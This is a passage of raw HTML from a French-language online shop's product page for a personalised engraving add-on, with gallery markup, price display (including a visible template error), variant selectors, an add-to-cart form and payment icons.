0 0-1.247.796 1.27 1.27 0 0 0 .076 1.3l.674.995.495.716.75 1.145a.428.428 0 0 0 .334.19c.2 0 .322-.179.338-.201l1.754-2.597h-.979zm-2.202.042s-.293-.444-.483-.754a.556.556 0 0 1-.072-.275c0-.305.25-.556.555-.556s.556.251.556.556a.556.556 0 0 1-.072.275c-.187.31-.479.754-.479.754h-.005z"/><path fill="#007ce2" d="M6.046 13.6l-1.099-1.544s-.293-.446-.483-.756a.553.553 0 0 1-.074-.276c0-.304.25-.553.553-.553h.004a.582.582 0 0 1 .161.022l.389-.71a1.376 1.376 0 0 0-1.793.681 1.27 1.27 0 0 0 .076 1.301l1.92 2.847c.016.025.139.204.343.204a.427.427 0 0 0 .337-.2l.58-.884-.498-.734-.417.602z"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27258686964042__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--27258686964042__main"
  class="color-background-1 gradient section-template--27258686964042__main-padding"
  data-section="template--27258686964042__main"
><style data-shopify>.section-template--27258686964042__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--27258686964042__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--27258686964042__main,
    #MediaGallery-template--27258686964042__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--27258686964042__main,
      #MediaGallery-template--27258686964042__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--27258686964042__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--27258686964042__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--27258686964042__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--27258686964042__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--27258686964042__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--27258686964042__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--27258686964042__main-68261978964298"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--27258686964042__main-68261978964298"
            data-alt="Gravure personnalisée"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=1946" alt="" srcset="//www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=246 246w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=493 493w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=600 600w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=713 713w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=823 823w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=990 990w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=1100 1100w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=1206 1206w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=1346 1346w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=1426 1426w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=1646 1646w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27258686964042__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=1946" alt="" srcset="//www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=246 246w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=493 493w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=600 600w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=713 713w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=823 823w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=990 990w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=1100 1100w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=1206 1206w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=1346 1346w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=1426 1426w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=1646 1646w, //www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="68261978964298">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--27258686964042__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--27258686964042__main"
          data-section="template--27258686964042__main"
          data-url="/fr/products/personalised-engraving"
          class="product__info-container main-product__info-container block-margins"
        >






<div
  class="product__title product__title-Aa1dRUm4vcm9sYmxxU__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Gravure personnalisée
  </h1>
  <a href="/fr/products/personalised-engraving" class="product__title">
    <h2 class="h1">
      Gravure personnalisée
    </h2>
  </a>
  <style>
    .product__title-Aa1dRUm4vcm9sYmxxU__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-Aa1dRUm4vcm9sYmxxU__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--27258686964042__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AS0JrUDdvajFtSDJVQ__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AS0JrUDdvajFtSDJVQ__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AS0JrUDdvajFtSDJVQ__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--27258686964042__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-AS0JrUDdvajFtSDJVQ__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €9,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €9,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SALE - 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    % OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>

  <div ><form method="post" action="/fr/cart/add" id="product-form-installment-template--27258686964042__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47036846408010">
      
<input type="hidden" name="product-id" value="8492064080202" /><input type="hidden" name="section-id" value="template--27258686964042__main" /></form></div>









  <variant-selects
    id="variant-selects-template--27258686964042__main"
    class="no-js-hidden"
    data-section="template--27258686964042__main"
    data-url="/fr/products/personalised-engraving"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--27258686964042__main-option_1_label_container'>
            <label class="form__label" for="Option-template--27258686964042__main-0">
              
                <span id="custom-label-template--27258686964042__main-1">
                  
                  
                  Produits disponibles - Gravure personnalisée
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--27258686964042__main-1-0"
          name="Produits disponibles"
          value="Gravure personnalisée"
          form="product-form-template--27258686964042__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
<img
                    src="//www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804&width=200"
                    alt="Gravure personnalisée"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--27258686964042__main-1-0">
        </label><span class="color-swatch__label">Gravure personnalisée</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--27258686964042__main-option_2_label_container'>
            <label class="form__label" for="Option-template--27258686964042__main-1">
              
                <span id="custom-label-template--27258686964042__main-2">
                  
                  
                  Couleur - Défaut
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--27258686964042__main-1"
                class="select__select"
                name="options[Couleur]"
                form="product-form-template--27258686964042__main"
              >
                
<option
        value="Défaut"
        
          selected="selected"
        
        class=""
        
      >
        Défaut
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--27258686964042__main-option_3_label_container'>
            <label class="form__label" for="Option-template--27258686964042__main-2">
              
                <span id="custom-label-template--27258686964042__main-3">
                  
                  
                  Taille - Défaut
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--27258686964042__main-2"
                class="select__select"
                name="options[Taille]"
                form="product-form-template--27258686964042__main"
              >
                
<option
        value="Défaut"
        
          selected="selected"
        
        class=""
        
      >
        Défaut
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47036846408010,"title":"Gravure personnalisée \/ Défaut \/ Défaut","option1":"Gravure personnalisée","option2":"Défaut","option3":"Défaut","sku":"281_393511_2225550","requires_shipping":true,"taxable":true,"featured_image":{"id":68512913752394,"product_id":8492064080202,"position":1,"created_at":"2026-01-22T10:56:41+01:00","updated_at":"2026-01-22T10:56:44+01:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.driftelement.com\/cdn\/shop\/files\/68b6ceefecaed.webp?v=1769075804","variant_ids":[47036846408010]},"available":true,"name":"Gravure personnalisée - Gravure personnalisée \/ Défaut \/ Défaut","public_title":"Gravure personnalisée \/ Défaut \/ Défaut","options":["Gravure personnalisée","Défaut","Défaut"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":68261978964298,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.driftelement.com\/cdn\/shop\/files\/68b6ceefecaed.webp?v=1769075804"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--27258686964042__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--27258686964042__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--27258686964042__main"
        class="select__select"
        form="product-form-template--27258686964042__main"
      ><option
            
              selected="selected"
            
            
            value="47036846408010"
          >Gravure personnalisée / Défaut / Défaut - €9,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>







<div
  class="
    product__text-container product__text-container-AUXg5L0NweGNjdVNlS__text_with_icon_zhGqcJ
    product__text-container--left
    product__text-container--vertical
    product__text-container--100%
    product__text-container--styling-container
     product__text-container--mobile-left
    
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:3;
    --mobile-text-size: 1.2rem;
    --desktop-text-size: 1.4rem;
    --icon-scale:1.2;
    --column-gap:2.0em;
    --row-gap:0.8em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#1a1a1a;--icon-color:#1a1a1a;"
      >
        
          <span class="material-icon material-symbols-outlined">
  check_circle
</span>
        
<span>Livraison gratuite
</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#1a1a1a;--icon-color:#1a1a1a;"
      >
        
          <span class="material-icon material-symbols-outlined">
  check_circle
</span>
        
<span>Garantie de 24 mois
</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#1a1a1a;--icon-color:#1a1a1a;"
      >
        
          <span class="material-icon material-symbols-outlined">
  check_circle
</span>
        
<span>Fabriqué artisanalement en Allemagne
</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
</div>







<div
  class="
    product__text-container product__text-container-AbG9DWGxPNGF3ZjMyN__text_with_icon_NpUxD4
    product__text-container--left
    product__text-container--vertical
    product__text-container--100%
    product__text-container--styling-container
     product__text-container--mobile-left
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.2rem;
    --desktop-text-size: 1.4rem;
    --icon-scale:1.2;
    --column-gap:2.0em;
    --row-gap:0.8em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 0.9rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#ddb20b;--icon-color:#ddb20b;"
      >
        
          <span class="material-icon material-symbols-outlined">
  check_circle
</span>
        
<span><a href="/products/driftelement-select-1" title="DriftElement Select"><strong>Voulez-vous un design personnalisé ?</strong></a></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>








<style>
  #ProductSubmitButton-template--27258686964042__main,
  #SectionAtcBtn-template--27258686964042__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--27258686964042__main {
      --color-button: 0, 0, 0;
      --color-button-text: 255, 255, 255;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.9rem;
  "
><product-form
      id="ProductForm-template--27258686964042__main"
      class="product-form main-product-form"
      data-section="template--27258686964042__main"
      data-options="Produits disponibles,Couleur,Taille"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/fr/cart/add" id="product-form-template--27258686964042__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--27258686964042__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47036846408010"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--27258686964042__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Ajouter au panier
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8492064080202" /><input type="hidden" name="section-id" value="template--27258686964042__main" /></form></product-form><link href="//www.driftelement.com/cdn/shop/t/124/assets/component-pickup-availability.css?v=132348821858131657411762333837" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/fr"
      data-variant-id="47036846408010"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.driftelement.com/cdn/shop/t/124/assets/pickup-availability.js?v=79308454523338307861762333836" defer="defer"></script></div>

<div
  class="payment-badges-block"
  style="
    margin-top: 0.6rem;
    margin-bottom: 1.5rem;
  "
  role="region"
>
  <ul class="payment-badges" role="list">
    
    

      <li class="list-payment__item">
        <span class="visually-hidden">Paypal payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Klarna payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 